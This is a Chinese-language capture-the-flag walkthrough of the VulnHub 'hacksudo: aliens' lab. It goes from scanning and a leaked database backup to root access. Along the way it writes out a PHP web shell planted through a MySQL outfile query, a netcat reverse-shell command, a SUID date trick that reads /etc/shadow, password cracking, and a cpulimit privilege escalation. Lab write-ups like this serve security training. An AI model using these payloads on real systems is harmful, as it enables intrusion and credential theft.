vulnhub靶场hacksudo: aliens
0x000 靶场描述
The box was created with Virtualbox ,but it should work with VMWare Player and VMWare workstation Upon booting up use netdiscover tool to find IP address. This is the target address based on whatever settings you have. You should verify the address just incase.
Find the user.txt and root.txt flag submit it to the mybox channel on Discord and get chance to get hacksudo machine hacking course free .
0x001 靶场下载
https://www.vulnhub.com/entry/hacksudo-aliens,676/
0x002 信息收集
探测存活主机
netdiscover -r 192.168.1.0/24

端口扫描
nmap -sS -sV -A -p 1-65535 192.168.1.105
22 ssh
80 http
9000 http

访问80端口,没找到可用信息,访问9000端口看看是什么

发现是phpmyadmin页面,尝试弱口令无果。。。
目录扫描
扫描到备份目录,访问发现存在数据库的备份文件,点击下载
gobuster dir -u http://192.168.1.107 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x php,txt,html

存在数据库账号密码
user="vishal"
password="hacksudo"

0x003 mysql写入文件getshell
登陆phpmyadmin

经过测试,发现可以写入一句话木马
select "<?php system($_REQUEST[cmd]);?>" into outfile "/var/www/html/1.php"
执行?cmd=nc 192.168.1.108 9999 -e /bin/bash监听到shell

python -c 'import pty; pty.spawn("/bin/bash")' #切换shell
0x004 提权


查找具有suid权限的文件,发现date
find / -perm -u=s -exec ls -al {} \; 2>/dev/null
执行data查看/etc/shadow密码文件
/usr/bin/date -f /etc/shadow

john破解密码
将查看到你用户及密文复制到passwd.txt文件中
john passwd.txt

ssh远程登陆

cpulimit提权

再次查找一下具有suid权限的文件,发现存在cpulimit。
./cpulimit =l 100 -f -- /bin/sh -p

0x005 flag



 浙公网安备 33010602011771号
浙公网安备 33010602011771号